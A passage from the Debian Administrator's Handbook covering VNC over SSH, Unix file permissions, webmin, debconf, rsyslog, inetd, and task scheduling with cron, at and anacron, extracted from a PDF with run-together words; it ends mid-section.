
Figure 9.3 Forwarding a local port with SSH
Figure 9.4 Forwarding a remote port with SSH
9.2.2. Using Remote Graphical Desktops
VNC (Virtual Network Computing) allows remote access to graphical desktops.This tool is mostly used for technical assistance; the administrator can see the errors that theuser is facing, and show them the correct course of action without having to stand by them.First, the usermust authorize sharing their session. TheGNOMEgraphical desktop environmentfrom Jessie onward includes that option in its configuration panel (contrary to previous versionsof Debian, where the user had to install and run vino). KDE Plasma still requires using krfbto allow sharing an existing session over VNC. For other graphical desktop environments, thex11vnc command (from the Debian package of the same name) serves the same purpose; youcan make it available to the user with an explicit icon.
212 The Debian Administrator’s Handbook
When the graphical session is made available by VNC, the administrator must connect to it withaVNC client. GNOMEhas vinagre and remmina for that, while the KDE project provides krdc (inthe menu at K→ Internet→ Remote Desktop Client). There are other VNC clients that use thecommand line, such as xvnc4viewer in the Debian package of the same name. Once connected,the administrator can see what is going on, work on the machine remotely, and show the userhow to proceed.
SECURITY
VNC over SSHIf you want to connect by VNC, and you don’t want your data sent in clear texton the network, it is possible to encapsulate the data in an SSH tunnel (see sec-tion 9.2.1.3, “Creating Encrypted Tunnels with Port Forwarding” page 211). Yousimply have to know that VNC uses port 5900 by default for the first screen (called“localhost:0”), 5901 for the second (called “localhost:1”), etc.
The ssh -L localhost:5901:localhost:5900 -N -T machine command cre-ates a tunnel between local port 5901 in the localhost interface and port 5900 ofthe machine host. The first “localhost” restricts SSH to listening to only that in-terface on the local machine. The second “localhost” indicates the interface on theremote machine which will receive the network traffic entering in “localhost:5901”.Thus vncviewer localhost:1 will connect the VNC client to the remote screen,even though you indicate the name of the local machine.
When the VNC session is closed, remember to close the tunnel by also quitting thecorresponding SSH session.
BACK TO BASICS
Display managergdm3, kdm, lightdm, and xdm are DisplayManagers. They take control of the graph-ical interface shortly after boot in order to provide the user a login screen. Oncethe user has logged in, they execute the programs needed to start a graphical worksession.
VNC also works for mobile users, or company executives, who occasionally need to login fromtheir home to access a remote desktop similar to the one they use at work. The configuration ofsuch a service is more complicated: you first install the vnc4server package, change the configu-ration of the display manager to accept XDMCP Query requests (for gdm3, this can be done byadding Enable=true in the “xdmcp” section of /etc/gdm3/daemon.conf), and finally, start theVNC server with inetd so that a session is automatically started when a user tries to login. Forexample, you may add this line to /etc/inetd.conf:
5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost -å once -geometry 1024x768 -depth 16 securitytypes=none
Redirecting incoming connections to the displaymanager solves the problem of authentication,because only users with local accounts will pass the gdm3 login screen (or equivalent kdm, xdm,etc.). As this operation allows multiple simultaneous logins without any problem (provided theserver is powerful enough), it can even be used to provide complete desktops for mobile users(or for less powerful desktop systems, configured as thin clients). Users simply login to theserver’s screen with vncviewer server:50, because the port used is 5950.
213Chapter 9 — Unix Services
9.3. Managing Rights
Linux is definitely a multi-user system, so it is necessary to provide a permission system tocontrol the set of authorized operations on files and directories, which includes all the systemresources and devices (on a Unix system, any device is represented by a file or directory). Thisprinciple is common to all Unix systems, but a reminder is always useful, especially as there aresome interesting and relatively unknown advanced uses.Each file or directory has specific permissions for three categories of users:
• its owner (symbolized by u as in “user”);• its owner group (symbolized by g as in “group”), representing all the members of thegroup;
• the others (symbolized by o as in “other”).
Three types of rights can be combined:
• reading (symbolized by r as in “read”);• writing (or modifying, symbolized by w as in “write”);• executing (symbolized by x as in “eXecute”).
In the case of a file, these rights are easily understood: read access allows reading the content(including copying), write access allows changing it, and execute access allows you to run it(which will only work if it is a program).
SECURITY
setuid and setgidexecutables
Two particular rights are relevant to executable files: setuid and setgid (symbol-ized with the letter “s”). Note that we frequently speak of “bit”, since each of theseboolean values can be represented by a 0 or a 1. These two rights allow any user toexecute the program with the rights of the owner or the group, respectively. Thismechanism grants access to features requiring higher level permissions than thoseyou would usually have.
Since a setuid root program is systematically run under the super-user identity,it is very important to ensure it is secure and reliable. Indeed, a user who wouldmanage to subvert it to call a command of their choice could then impersonate theroot user and have all rights on the system.
A directory is handled differently. Read access gives the right to consult the list of its entries(files and directories), write access allows creating or deleting files, and execute access allowscrossing through it (especially to go there with the cd command). Being able to cross througha directory without being able to read it gives permission to access the entries therein that areknown by name, but not to find them if you do not know their existence or their exact name.
SECURITY
setgid directory and stickybit
The setgid bit also applies to directories. Any newly-created item in such direc-tories is automatically assigned the owner group of the parent directory, insteadof inheriting the creator’s main group as usual. This setup avoids the user having
214 The Debian Administrator’s Handbook
to change its main group (with the newgrp command) when working in a file treeshared between several users of the same dedicated group.
The “sticky” bit (symbolized by the letter “t”) is a permission that is only usefulin directories. It is especially used for temporary directories where everybody haswrite access (such as /tmp/): it restricts deletion of files so that only their owner(or the owner of the parent directory) can do it. Lacking this, everyone could deleteother users’ files in /tmp/.
Three commands control the permissions associated with a file:
• chown user file changes the owner of the file;• chgrp group file alters the owner group;• chmod rights file changes the permissions for the file.
There are two ways of presenting rights. Among them, the symbolic representation is proba-bly the easiest to understand and remember. It involves the letter symbols mentioned above.You can define rights for each category of users (u/g/o), by setting them explicitly (with =),by adding (+), or subtracting (-). Thus the u=rwx,g+rw,o-r formula gives the owner read, write,and execute rights, adds read and write rights for the owner group, and removes read rightsfor other users. Rights not altered by the addition or subtraction in such a command remainunmodified. The letter a, for “all”, covers all three categories of users, so that a=rx grants allthree categories the same rights (read and execute, but not write).The (octal) numeric representation associates each right with a value: 4 for read, 2 for write,and 1 for execute. We associate each combination of rights with the sum of the figures. Eachvalue is then assigned to different categories of users by putting them end to end in the usualorder (owner, group, others).For instance, the chmod 754 file command will set the following rights: read, write and exe-cute for the owner (since 7 = 4 + 2 + 1); read and execute for the group (since 5 = 4 + 1); read-onlyfor others. The 0 means no rights; thus chmod 600 file allows for read/write rights for theowner, and no rights for anyone else. The most frequent right combinations are 755 for exe-cutable files and directories, and 644 for data files.To represent special rights, you can prefix a fourth digit to this number according to the sameprinciple, where the setuid, setgid and sticky bits are 4, 2 and 1, respectively. chmod 4754 willassociate the setuid bit with the previously described rights.Note that the use of octal notation only allows to set all the rights at once on a file; you cannotuse it to simply add a new right, such as read access for the group owner, since you must takeinto account the existing rights and compute the new corresponding numerical value.
TIP
Recursive operationSometimes we have to change rights for an entire file tree. All the commands abovehave a -R option to operate recursively in sub-directories.
The distinction between directories and files sometimes causes problems with re-cursive operations. That is why the “X” letter has been introduced in the symbolic
215Chapter 9 — Unix Services
representation of rights. It represents a right to execute which applies only to di-rectories (and not to files lacking this right). Thus, chmod -R a+X directory willonly add execute rights for all categories of users (a) for all of the sub-directoriesand files for which at least one category of user (even if their sole owner) alreadyhas execute rights.
TIP
Changing the user andgroup
Frequently you want to change the group of a file at the same time that you changethe owner. The chown command has a special syntax for that: chown user:groupfile
GOING FURTHER
umask
When an application creates a file, it assigns indicative permissions, knowing thatthe system automatically removes certain rights, given by the command umask.Enter umask in a shell; you will see a mask such as 0022. This is simply an octalrepresentation of the rights to be systematically removed (in this case, the writeright for the group and other users).
If you give it a new octal value, the umask command modifies the mask. Used ina shell initialization file (for example, ~/.bash_profile), it will effectively changethe default mask for your work sessions.
9.4. Administration Interfaces
Using a graphical interface for administration is interesting in various circumstances. An ad-ministrator does not necessarily know all the configuration details for all their services, anddoesn’t always have the time to go seeking out the documentation on the matter. A graphicalinterface for administration can thus accelerate the deployment of a new service. It can alsosimplify the setup of services which are hard to configure.Such an interface is only an aid, and not an end in itself. In all cases, the administrator mustmaster its behavior in order to understand and work around any potential problem.Since no interface is perfect, youmay be tempted to try several solutions. This is to be avoided asmuch as possible, since different tools are sometimes incompatible in their workmethods. Evenif they all aim to be very flexible and try to adopt the configuration file as a single reference, theyare not always able to integrate external changes.
9.4.1. Administrating on a Web Interface: webmin
This is, without a doubt, one of the most successful administration interfaces. It is a modularsystemmanaged through aweb browser, covering a wide array of areas and tools. Furthermore,it is internationalized and available in many languages.Sadly, webmin is no longer part of Debian. Its Debian maintainer — Jaldhar H. Vyas — removedthe packages he created because he no longer had the time required to maintain them at an
216 The Debian Administrator’s Handbook
acceptable quality level. Nobody has officially taken over, so Buster does not have the webminpackage.There is, however, an unofficial package distributed on the webmin.com website. Contrary tothe original Debian packages, this package is monolithic; all of its configuration modules areinstalled and activated by default, even if the corresponding service is not installed on the ma-chine.
SECURITY
Changing the rootpassword
On the first login, identification is conducted with the root username and its usualpassword. It is recommended to change the password used for webmin as soon aspossible, so that if it is compromised, the root password for the server will not beinvolved, even if this confers important administrative rights to the machine.
Beware! Since webmin has so many features, a malicious user accessing it couldcompromise the security of the entire system. In general, interfaces of this kind arenot recommended for important systems with strong security constraints (firewall,sensitive servers, etc.).
Webmin is used through a web interface, but it does not require Apache to be installed. Essen-tially, this software has its own integrated mini web server. This server listens by default onport 10000 and accepts secure HTTP connections.Included modules cover a wide variety of services, among which:
• all base services: creation of users and groups, management of crontab files, init scripts,viewing of logs, etc.
• bind: DNS server configuration (name service);• postfix: SMTP server configuration (e-mail);• inetd: configuration of the inetd super-server;• quota: user quota management;• dhcpd: DHCP server configuration;• proftpd: FTP server configuration;• samba: Samba file server configuration;• software: installation or removal of software from Debian packages and system updates.
The administration interface is available in a web browser at https://localhost:10000. Beware!Not all the modules are directly usable. Sometimes they must be configured by specifying thelocations of the corresponding configuration files and some executable files (program). Fre-quently the system will politely prompt you when it fails to activate a requested module.
ALTERNATIVE
GNOME control centerThe GNOME project also provides multiple administration interfaces that areusually accessible via the “Settings” entry in the user menu on the top right.gnome-control-center is the main program that brings them all together butmany of the systemwide configuration tools are effectively provided by other pack-ages (accountsservice, system-config-printer, etc.). Although they are easy to use,these applications cover only a limited number of base services: user management,time configuration, network configuration, printer configuration, and so on.
217Chapter 9 — Unix Services
9.4.2. Configuring Packages: debconf
Many packages are automatically configured after asking a few questions during installationthrough the Debconf tool. These packages can be reconfigured by running dpkg-reconfigurepackage.For most cases, these settings are very simple; only a few important variables in the configura-tion file are changed. These variables are often grouped between two “demarcation” lines sothat reconfiguration of the package only impacts the enclosed area. In other cases, reconfigu-ration will not change anything if the script detects a manual modification of the configurationfile, in order to preserve these human interventions (because the script can’t ensure that itsown modifications will not disrupt the existing settings).
DEBIAN POLICY
Preserving changesThe Debian Policy expressly stipulates that everything should be done to preservemanual changes made to a configuration file, so more andmore scripts take precau-tions when editing configuration files. The general principle is simple: the scriptwill only make changes if it knows the status of the configuration file, which is ver-ified by comparing the checksum of the file against that of the last automaticallygenerated file. If they are the same, the script is authorized to change the con-figuration file. Otherwise, it determines that the file has been changed and askswhat action it should take (install the new file, save the old file, or try to integratethe new changes with the existing file). This precautionary principle has long beenunique to Debian, but other distributions have gradually begun to embrace it.
The ucf program (from the Debian package of the same name) can be used toimplement such a behavior.
9.5. syslog System Events
9.5.1. Principle and Mechanism
The rsyslogd daemon is responsible for collecting service messages coming from applicationsand the kernel, then dispatching them into log files (usually stored in the /var/log/ directory).It obeys the /etc/rsyslog.conf configuration file.Each log message is associated with an application subsystem (called “facility” in the documen-tation):
• auth and authpriv: for authentication;• cron: comes from task scheduling services, cron and atd;• daemon: affects a daemon without any special classification (DNS, NTP, etc.);• ftp: concerns the FTP server;• kern: message coming from the kernel;• lpr: comes from the printing subsystem;• mail: comes from the e-mail subsystem;
218 The Debian Administrator’s Handbook
• news: Usenet subsystem message (especially from an NNTP — Network News TransferProtocol — server that manages newsgroups);
• syslog: messages from the syslogd server, itself;• user: user messages (generic);• uucp: messages from the UUCP server (Unix to Unix Copy Program, an old protocol no-tably used to distribute e-mail messages);
• local0 to local7: reserved for local use.
Each message is also associated with a priority level. Here is the list in decreasing order:
• emerg: “Help!” There is an emergency, the system is probably unusable.• alert: hurry up, any delay can be dangerous, action must be taken immediately;• crit: conditions are critical;• err: error;• warn: warning (potential error);• notice: conditions are normal, but the message is important;• info: informative message;• debug: debugging message.
9.5.2. The Configuration File
The syntax of the /etc/rsyslog.conf file is detailed in the rsyslog.conf(5) manual page,but there is also HTML documentation available in the rsyslog-doc package (/usr/share/doc/rsyslog-doc/html/index.html). The overall principle is towrite “selector” and “action”pairs.The selector defines all relevant messages, and the actions describes how to deal with them.
Syntax of the Selector
The selector is a semicolon-separated list of subsystem.priority pairs (example:auth.notice;mail.info). An asterisk may represent all subsystems or all priorities (exam-ples: *.alert or mail.*). Several subsystems can be grouped, by separating them with a comma(example: auth,mail.info). The priority indicated also covers messages of equal or higherpriority; thus auth.alert indicates the auth subsystem messages of alert or emerg priority.Prefixed with an exclamation point (!), it indicates the opposite, in other words the strictlylower priorities; auth.!notice, thus, indicates messages issued from auth, with info or debugpriority. Prefixed with an equal sign (=), it corresponds to precisely and only the priorityindicated (auth.=notice only concerns messages from auth with notice priority).Each element in the list on the selector overrides previous elements. It is thus possible to re-strict a set or to exclude certain elements from it. For example, kern.info;kern.!err means mes-sages from the kernel with priority between info and warn. The none priority indicates the
219Chapter 9 — Unix Services

empty set (no priorities), and may serve to exclude a subsystem from a set of messages. Thus,*.crit;kern.none indicates all the messages of priority equal to or higher than crit not comingfrom the kernel.
Syntax of Actions
BACK TO BASICS
The named pipe, apersistent pipe
A named pipe is a particular type of file that operates like a traditional pipe (thepipe that you make with the “|” symbol on the command line), but via a file. Thismechanism has the advantage of being able to relate two unrelated processes. Any-thing written to a named pipe blocks the process that writes until another processattempts to read the data written. This second process reads the data written bythe first, which can then resume execution.
Such a file is created with the mkfifo command.
The various possible actions are:
• add the message to a file (example: /var/log/messages);• send the message to a remote syslog server (example: @log.falcot.com);• send the message to an existing named pipe (example: |/dev/xconsole);• send the message to one or more users, if they are logged in (example: root,rhertzog);• send the message to all logged in users (example: *);• write the message in a text console (example: /dev/tty8).
SECURITY
Forwarding logsIt is a good idea to record the most important logs on a separate machine (perhapsdedicated for this purpose), since this will prevent any possible intruder from re-moving traces of their intrusion (unless, of course, they also compromise this otherserver). Furthermore, in the event of a major problem (such as a kernel crash),you have the logs available on another machine, which increases your chances ofdetermining the sequence of events that caused the crash.
To accept log messages sent by other machines, you must reconfigure rsyslog: inpractice, it is sufficient to activate the ready-for-use entries in /etc/rsyslog.conf($ModLoad imudp and $UDPServerRun 514).
9.6. The inetd Super-Server
Inetd (often called “Internet super-server”) is a server of servers. It executes rarely used serverson demand, so that they do not have to run continuously.The /etc/inetd.conf file lists these servers and their usual ports. The inetd command listensto all of them; when it detects a connection to any such port, it executes the correspondingserver program.
220 The Debian Administrator’s Handbook

DEBIAN POLICY
Register a server ininetd.conf
Packages frequently want to register a new server in the /etc/inetd.conf file,but Debian Policy prohibits any package from modifying a configuration file thatit doesn’t own. This is why the update-inetd script (in the package with the samename) was created: It manages the configuration file, and other packages can thususe it to register a new server to the super-server’s configuration.
Each significant line of the /etc/inetd.conf file describes a server through seven fields (sepa-rated by spaces):
• The TCP or UDP port number, or the service name (which is mapped to a standard portnumber with the information contained in the /etc/services file).
• The socket type: stream for a TCP connection, dgram for UDP datagrams.
• The protocol: tcp or udp.
• The options: two possible values: wait or nowait, to tell inetd whether it should wait ornot for the end of the launched process before accepting another connection. For TCPconnections, easily multiplexable, you can usually use nowait. For programs respondingover UDP, you should use nowait only if the server is capable of managing several connec-tions in parallel. You can suffix this field with a period, followed by themaximumnumberof connections authorized per minute (the default limit is 256).
• The user name of the user under whose identity the server will run.
• The full path to the server program to execute.
• The arguments: this is a complete list of the program’s arguments, including its ownname(argv[0] in C).
The following example illustrates the most common cases:
Example 9.1 Excerpt from /etc/inetd.conf
talk dgram udp wait nobody.tty /usr/sbin/in.talkd in.talkdfinger stream tcp nowait nobody /usr/sbin/tcpd in.fingerdident stream tcp nowait nobody /usr/sbin/identd identd -i
The tcpd program is frequently used in the /etc/inetd.conf file. It allows limiting incom-ing connections by applying access control rules, documented in the hosts_access(5)manualpage, and which are configured in the /etc/hosts.allow and /etc/hosts.deny files. Onceit has been determined that the connection is authorized, tcpd executes the real server (likein.fingerd in our example). It is worth noting that tcpd relies on the name under which itwas invoked (that is the first argument, argv[0]) to identify the real program to run. So youshould not start the arguments list with tcpd but with the program that must be wrapped.
221Chapter 9 — Unix Services
COMMUNITY
Wietse VenemaWietse Venema, whose expertise in security has made him a renowned program-mer, is the author of the tcpd program. He is also the main creator of Postfix,the modular e-mail server (SMTP, Simple Mail Transfer Protocol), designed to besafer and more reliable than sendmail, which features a long history of securityvulnerabilities.
ALTERNATIVE
Other inetd commandsWhile Debian installs openbsd-inetd by default, there is no lack of alternatives: wecan mention inetutils-inetd, micro-inetd, rlinetd and xinetd.
This last incarnation of a super-server offers very interesting possibilities. Mostnotably, its configuration can be split into several files (stored, of course, in the/etc/xinetd.d/ directory), which can make an administrator’s life easier.
Last but not least, it is even possible to emulate inetd’s behavior with systemd’ssocket-activation mechanism (see section 9.1.1, “The systemd init system” page199).
9.7. Scheduling Tasks with cron and atd
cron is the daemon responsible for executing scheduled and recurring commands (every day,every week, etc.); atd is that which deals with commands to be executed a single time, but at aspecific moment in the future.In a Unix system, many tasks are scheduled for regular execution:
• rotating the logs;• updating the database for the locate program;• back-ups;• maintenance scripts (such as cleaning out temporary files).
By default, all users can schedule the execution of tasks. Each user has thus their own crontabin which they can record scheduled commands. It can be edited by running crontab -e (itscontent is stored in the /var/spool/cron/crontabs/user file).
SECURITY
Restricting cron or atdYou can restrict access to cron by creating an explicit authorization file (whitelist)in /etc/cron.allow, in which you indicate the only users authorized to schedulecommands. All others will automatically be deprived of this feature. Conversely, toonly block one or two troublemakers, you could write their username in the explicitprohibition file (blacklist), /etc/cron.deny. This same feature is available for atd,with the /etc/at.allow and /etc/at.deny files.
The root user has their own crontab, but can also use the /etc/crontab file, or write additionalcrontab files in the /etc/cron.d directory. These last two solutions have the advantage of beingable to specify the user identity to use when executing the command.The cron package includes by default some scheduled commands that execute:
222 The Debian Administrator’s Handbook
• programs in the /etc/cron.hourly/ directory once per hour;• programs in /etc/cron.daily/ once per day;• programs in /etc/cron.weekly/ once per week;• programs in /etc/cron.monthly/ once per month.
Many Debian packages rely on this service: by putting maintenance scripts in these directories,they ensure optimal operation of their services.
9.7.1. Format of a crontab File
TIP
Text shortcuts for croncron recognizes some abbreviations which replace the first five fields in a crontabentry. They correspond to the most classic scheduling options:
• @yearly: once per year (January 1, at 00:00);
• @monthly: once per month (the 1st of the month, at 00:00);
• @weekly: once per week (Sunday at 00:00);
• @daily: once per day (at 00:00);
• @hourly: once per hour (at the beginning of each hour).
SPECIAL CASE
cron and daylight savingstime
In Debian, cron takes the time change (for Daylight Savings Time, or in fact forany significant change in the local time) into account as best as it can. Thus, thecommands that should have been executed during an hour that never existed (forexample, tasks scheduled at 2:30 am during the Spring time change in France, sinceat 2:00 am the clock jumps directly to 3:00 am) are executed shortly after the timechange (thus around 3:00 amDST). On the other hand, in autumn, when commandswould be executed several times (2:30 am DST, then an hour later at 2:30 am stan-dard time, since at 3:00 am DST the clock turns back to 2:00 am) are only executedonce.
Be careful, however, if the order in which the different scheduled tasks and thedelay between their respective executions matters, you should check the compat-ibility of these constraints with cron’s behavior; if necessary, you can prepare aspecial schedule for the two problematic nights per year.
Each significant line of a crontab describes a scheduled command with the six (or seven) follow-ing fields:
• the value for the minute (number from 0 to 59);• the value for the hour (from 0 to 23);• the value for the day of the month (from 1 to 31);• the value for the month (from 1 to 12);• the value for the day of the week (from 0 to 7, 1 corresponding to Monday, Sunday beingrepresented by both 0 and 7; it is also possible to use the first three letters of the name ofthe day of the week in English, such as Sun, Mon, etc.);
223Chapter 9 — Unix Services

• the user name under whose identity the command must be executed (in the /etc/crontab file and in the fragments located in /etc/cron.d/, but not in the users’ owncrontab files);
• the command to execute (when the conditions defined by the first five columns are met).
All these details are documented in the crontab(5)man page.Each value can be expressed in the form of a list of possible values (separated by commas). Thesyntax a-bdescribes the interval of all the values between a and b. The syntax a-b/cdescribes theinterval with an increment of c (example: 0-10/2 means 0,2,4,6,8,10). An asterisk * is a wildcard,representing all possible values.
Example 9.2 Sample crontab file
#Format#min hour day mon dow command
# Download data every night at 7:25 pm25 19 * * * $HOME/bin/get.pl
# 8:00 am, on weekdays (Monday through Friday)00 08 * * 1-5 $HOME/bin/dosomething
# Restart the IRC proxy after each reboot@reboot /usr/bin/dircproxy
TIP
Executing a command onboot
To execute a command a single time, just after booting the computer, you can usethe @rebootmacro (a simple restart of cron does not trigger a command scheduledwith @reboot). This macro replaces the first five fields of an entry in the crontab.
ALTERNATIVE
Emulating cron withsystemd
It is possible to emulate part of cron’s behavior with systemd’s timer mechanism(see section 9.1.1, “The systemd init system” page 199).
9.7.2. Using the at Command
The at executes a command at a specified moment in the future. It takes the desired time anddate as command-line parameters, and the command to be executed in its standard input. Thecommand will be executed as if it had been entered in the current shell. at even takes care toretain the current environment, in order to reproduce the same conditions when it executesthe command. The time is indicated by following the usual conventions: 16:12 or 4:12pm rep-resents 4:12 pm. The date can be specified in several European and Western formats, includingDD.MM.YY (27.07.15 thus representing 27 July 2015), YYYY-MM-DD (this same date being ex-pressed as 2015-07-27), MM/DD/[CC]YY (ie., 12/25/15 or 12/25/2015 will be December 25, 2015),
224 The Debian Administrator’s Handbook

or simple MMDD[CC]YY (so that 122515 or 12252015 will, likewise, represent December 25,2015). Without it, the command will be executed as soon as the clock reaches the time indi-cated (the same day, or tomorrow if that time has already passed on the same day). You canalso simply write “today” or “tomorrow”, which is self-explanatory.
$ at 09:00 27.07.15 <<END> echo ”Don’t forget to wish a Happy Birthday to Raphaël!” \> | mail [email protected]> ENDwarning: commands will be executed using /bin/shjob 31 at Mon Jul 27 09:00:00 2015
An alternative syntax postpones the execution for a given duration: at now + number period.The period can be minutes, hours, days, or weeks. The number simply indicates the number ofsaid units that must elapse before execution of the command.To cancel a task scheduled by cron, simply run crontab -e and delete the corresponding linein the crontab file. For at tasks, it is almost as easy: run atrm task-number. The task numberis indicated by the at command when you scheduled it, but you can find it again with the atqcommand, which gives the current list of scheduled tasks.
9.8. Scheduling Asynchronous Tasks: anacron
anacron is the daemon that completes cron for computers that are not on at all times. Sinceregular tasks are usually scheduled for the middle of the night, they will never be executed ifthe computer is off at that time. The purpose of anacron is to execute them, taking into accountperiods in which the computer is not working.Please note that anacron will frequently execute such activity a few minutes after booting themachine, which can render the computer less responsive. This is why the tasks in the /etc/anacrontab file are started with the nice command, which reduces their execution priorityand thus limits their impact on the rest of the system. Beware, the format of this file is not thesame as that of /etc/crontab; if you have particular needs for anacron, see the anacrontab(5)manual page.
BACK TO BASICS
Priorities and nice
